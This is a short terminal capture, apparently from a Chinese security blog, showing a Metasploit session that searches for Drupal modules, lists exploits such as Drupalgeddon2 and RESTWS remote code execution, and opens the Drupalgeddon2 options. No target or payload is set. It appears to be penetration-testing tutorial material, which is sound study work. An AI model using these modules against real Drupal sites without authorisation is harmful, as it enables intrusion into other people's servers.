 root@kali1: ~
msf5 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID Exte
rnal Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Modul
e Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parame
ter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Modul
e Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddo
n 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Modu
le Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web
Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitr
ary Code Execution
msf5 > use 4
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
大余安全
https://blog.csdn.net/qq_34801745